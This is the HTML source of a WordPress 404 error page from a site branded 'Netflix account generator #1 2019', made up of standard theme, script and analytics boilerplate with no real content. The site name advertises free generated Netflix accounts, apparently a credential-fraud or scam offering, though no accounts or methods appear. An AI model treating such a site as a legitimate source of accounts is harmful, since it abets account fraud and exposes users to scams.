
<file: raw.githubusercontent.com/000webhost/logo/e9bd13f7/footer-powered-by-000webhost-white2.html>
<!DOCTYPE html>
<html class="html" lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Page not found - Netflix account generator #1 2019</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- This site is optimized with the Yoast SEO plugin v13.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="noindex,follow"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Page not found - Netflix account generator #1 2019" />
<meta property="og:site_name" content="Netflix account generator #1 2019" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Page not found - Netflix account generator #1 2019" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://freegenerators.net/#website","url":"https://freegenerators.net/","name":"Netflix account generator #1 2019","description":"Get Your Account Now","potentialAction":{"@type":"SearchAction","target":"https://freegenerators.net/?s={search_term_string}","query-input":"required name=search_term_string"}}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Netflix account generator #1 2019 &raquo; Feed" href="https://freegenerators.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Netflix account generator #1 2019 &raquo; Comments Feed" href="https://freegenerators.net/comments/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
<!-- No UA code set -->
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/freegenerators.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.2"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://freegenerators.net/wp-includes/css/dist/block-library/style.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://freegenerators.net/wp-includes/css/dist/block-library/theme.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://freegenerators.net/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='https://freegenerators.net/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://freegenerators.net/wp-content/themes/oceanwp/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://freegenerators.net/wp-content/themes/oceanwp/assets/css/third/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='https://freegenerators.net/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.7.4' type='text/css' media='all' />
<script type='text/javascript' src='https://freegenerators.net/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://freegenerators.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://freegenerators.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://freegenerators.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://freegenerators.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.2" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-153151645-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-153151645-1');
</script><link rel="icon" href="https://freegenerators.net/wp-content/uploads/2019/11/cropped-png4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://freegenerators.net/wp-content/uploads/2019/11/cropped-png4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://freegenerators.net/wp-content/uploads/2019/11/cropped-png4-180x180.png" />
<meta name="msapplication-TileImage" content="https://freegenerators.net/wp-content/uploads/2019/11/cropped-png4-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}
</style></head>

<body data-rsssl=1 class="error404 wp-embed-responsive oceanwp-theme sidebar-mobile default-breakpoint content-full-width content-max-width has-topbar has-breadcrumbs elementor-default">

	
	<div id="outer-wrap" class="site clr">

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container has-no-content">

		
		<div id="top-bar-inner" class="clr">

			

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header clr" data-height="74" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

	
		
			
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="http://schema.org/Brand">

	
	<div id="site-logo-inner" class="clr">

		
			<a href="https://freegenerators.net/" rel="home" class="site-title site-logo-text">Netflix account generator #1 2019</a>

		
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->


				
			</div><!-- #site-header-inner -->

			
			
		
				
	
</header><!-- #site-header -->


						
			<main id="main" class="site-main clr" >

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">404: Page Not Found</h1>

			
		
		<nav aria-label="Breadcrumbs" class="site-breadcrumbs clr" itemprop="breadcrumb"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://freegenerators.net" rel="home" aria-label="Home" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name"><span class="icon-home"></span><span class="breadcrumb-home has-icon">Home</span></span></a><span class="breadcrumb-sep">></span><meta content="1" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a span itemprop="item" href="#"><span itemprop="name"><span class="breadcrumb-error">404 Not Found</span></span></span></a><meta content="2" itemprop="position" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


						
						<div id="content-wrap" class="container clr">

							
							<div id="primary" class="content-area clr">

								
								<div id="content" class="clr site-content">

									
									<article class="entry clr">

										
										    	<div class="error404-content clr">

													<h2 class="error-title">This page could not be found!</h2>
													<p class="error-text">We are sorry. But the page you are looking for is not available.<br />Perhaps you can try a new search.</p>
													
<form method="get" class="searchform" id="searchform" action="https://freegenerators.net/">
	<input type="text" class="field" name="s" id="s" placeholder="Search">
		</form>													<a class="error-btn button" href="https://freegenerators.net/">Back To Homepage</a>

												</div><!-- .error404-content -->

											
									</article><!-- .entry -->

									
								</div><!-- #content -->

								
							</div><!-- #primary -->

							
						</div><!--#content-wrap -->

						

        </main><!-- #main -->

        
        
        
            
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">

    
    <div id="footer-inner" class="clr">

        

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

        			<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
						
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
			
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
			
		
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright Netflix account generator #1 2019			</div><!-- #copyright -->

		
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->

        
    </div><!-- #footer-inner -->

    
</footer><!-- #footer -->            
        
                        
    </div><!-- #wrap -->

    
</div><!-- #outer-wrap -->



<a id="scroll-top" class="scroll-top-right" href="#"><span class="fa fa-angle-up"></span></a>


<div id="sidr-close">
	<a href="#" class="toggle-sidr-close">
		<i class="icon icon-close"></i><span class="close-text">Close Menu</span>
	</a>
</div>
    
    
<div id="mobile-menu-search" class="clr">
	<form method="get" action="https://freegenerators.net/" class="mobile-searchform">
		<input type="search" name="s" autocomplete="off" placeholder="Search" />
		<button type="submit" class="searchform-submit">
			<i class="icon icon-magnifier"></i>
		</button>
					</form>
</div><!-- .mobile-menu-search -->

<script type='text/javascript' src='https://freegenerators.net/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://freegenerators.net/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js?ver=1.7.4'></script>
<script type='text/javascript' src='https://freegenerators.net/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js?ver=1.7.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"drop_down","sidrSource":"#sidr-close, #site-navigation, #mobile-menu-search","sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"icon","verticalHeaderTarget":"icon","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
/* ]]> */
</script>
<script type='text/javascript' src='https://freegenerators.net/wp-content/themes/oceanwp/assets/js/main.min.js?ver=1.7.4'></script>
<script type='text/javascript' src='https://freegenerators.net/wp-includes/js/wp-embed.min.js?ver=5.3.2'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://freegenerators.net/wp-content/themes/oceanwp/assets/js//third/html5.min.js?ver=1.7.4'></script>
<![endif]-->
</body>
</html>
</file>
